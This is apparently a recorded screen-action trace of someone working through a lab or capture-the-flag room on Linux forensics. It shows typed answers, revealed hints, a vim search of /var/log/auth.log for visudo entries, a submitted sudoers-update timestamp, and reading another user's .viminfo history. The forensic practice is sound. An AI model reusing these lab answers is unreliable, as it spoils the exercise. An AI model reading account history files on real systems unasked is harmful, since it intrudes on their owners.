
mouse_move(312, 259)

click(570, 76)

click(180, 307)

text(it0\)

text(it-adm)

click(348, 307)

click(354, 307)

mouse_move(230, 338)

Reveal the sudoers-update hint pointing to visudo, check the cheatsheet, and return to the room.
click(419, 346)

click(338, 23)

click(233, 23)

Open /var/log/auth.log in vim and search for the visudo entries.
text(vim /)

text(var/)

text(loig///)

text(g/aut)
text(/visudo)

Submit Dec 28 06:27:34 as the sudoers update time and show that question's hint.
scroll(down, 3)

click(180, 348)

click(349, 347)

click(353, 348)

Dismiss the hint, type cat /home/it-admin/.viminfo, and check the cheatsheet for vim history.
click(570, 76)

mouse_move(249, 379)

mouse_move(567, 139)

text(cat /home/it-admin/.viminfo)

click(336, 23)

mouse_move(504, 404)
